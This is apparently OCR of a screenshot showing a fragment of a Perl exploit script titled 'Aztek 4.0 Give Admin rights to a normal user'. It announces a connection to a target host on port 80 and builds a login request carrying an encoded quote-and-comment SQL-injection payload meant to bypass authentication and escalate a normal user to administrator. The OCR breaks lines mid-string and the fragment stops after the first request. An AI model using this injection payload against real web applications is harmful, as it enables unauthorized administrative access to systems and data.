
+--------------------------------------
--------+

- Aztek 4.0 Give Admin rights to a 
normal user -

-                                              
-

-                         coded by 
_Sparah_    -

+--------------------------------------
--------+

";

print "\n[~] Connection to $host on 
port 80 ...\n";

#1st request

$req1= 
"login=".$owner."%27%23&passwd=";

$len1= length $req1;
